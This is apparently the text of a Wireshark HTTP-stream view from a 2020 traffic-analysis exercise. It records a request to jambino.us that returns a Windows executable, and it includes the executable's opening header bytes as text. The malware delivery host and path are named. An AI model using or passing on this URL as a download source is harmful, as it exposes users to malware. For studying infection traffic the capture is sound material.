 Wireshark · Follow HTTP Stream (tcp.stream eq 19) · 2020-07-31-traffic-analysis-exercise.pcap
GET /tv/DYsPb/ HTTP/1.1
Host: jambino.us
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 31 Jul 2020 00:26:19 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Expires: Fri, 31 Jul 2020 00:26:20 GMT
Content-Disposition: attachment; filename="3tknamb7298632293.exe"
Content-Transfer-Encoding: binary
Set-Cookie: 5f23652c2a44a=1596155180; expires=Fri, 31-Jul-2020 00:27:20 GMT; Max-Age=60; path=/
Upgrade: h2,h2c
Connection: Upgrade, Keep-Alive
Last-Modified: Fri, 31 Jul 2020 00:26:20 GMT
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=75
Transfer-Encoding: chunked
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$....... ...d...d...d.......e...
2...A...d...].......w...d...........y.......................e...Richd...........................PE..L..../#_.....................
0......HM............@..........................@...............................................
......p
..-....................
..}..................................................4-
.0............................text............................... ..`.rdata...^.......`..................@..@.data........p  ..`...p
.............@....idata..$@...
..P....  .............@....rsrc....-...p
Packet 1456. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (914 kB)
Show data as ASCII